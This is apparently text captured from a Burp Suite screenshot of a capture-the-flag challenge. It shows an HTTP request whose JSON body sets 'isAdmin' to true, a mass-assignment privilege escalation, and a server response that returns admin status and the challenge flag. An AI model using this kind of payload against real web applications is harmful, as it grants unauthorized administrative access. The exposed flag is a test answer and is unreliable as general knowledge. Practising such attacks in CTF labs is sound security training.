 Send Cancel < ▼ > ▼ Target: https://kicyber2024-d5449f7
Request
Pretty Raw Hex \n
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16 Content-Type: application/json
17 Content-Length: 23
18
19 {
20 "isAdmin":true
21 }
22
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 189
5 ETag: W/"bd-/8oka1m9l8y+OgCzbTL/I/DDJkw"
6 Date: Sat, 10 Aug 2024 19:49:29 GMT
7 Connection: close
8
9 {
"username":"john_doe",
"email":"john@example.com",
"isAdmin":true,
"flag":
"KPMG_CTF{nlllcK2N1fFqx-r7DRqVbhJa4AYvhifzRGE3Y5SeKPOUDlo_EgpkFO_1Akb-H_96vqOksOvJB-ghiD
pALOyaPdlUP1WL56bkakHLL7vV}"
}
? Search... 0 matches
Done